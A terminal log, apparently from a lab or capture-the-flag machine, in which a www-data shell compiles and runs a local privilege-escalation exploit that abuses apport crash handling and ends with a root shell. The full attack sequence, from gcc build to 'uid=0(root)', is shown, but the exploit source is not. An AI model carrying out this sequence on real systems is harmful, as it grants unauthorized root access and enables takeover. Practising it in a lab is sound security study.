 www-data@Sedna:/tmp$ mv 37088 exp.c
mv 37088 exp.c
www-data@Sedna:/tmp$ gcc -o exp exp.c
gcc -o exp exp.c
www-data@Sedna:/tmp$ chmod +x exp
chmod +x exp
www-data@Sedna:/tmp$ ./exp
./exp
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 21384
apport stopped, pid = 21385
getting pid 21384
current pid = 21383..22500..25000..27500..30000..32500..2500..5000..7500..10000..12500..15000..17500..20000..
** child: current pid = 21384
** child: executing /bin/su
sleeping 2s..
checker: mode 4534
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# id
id
uid=0(root) gid=0(root) groups=0(root)
#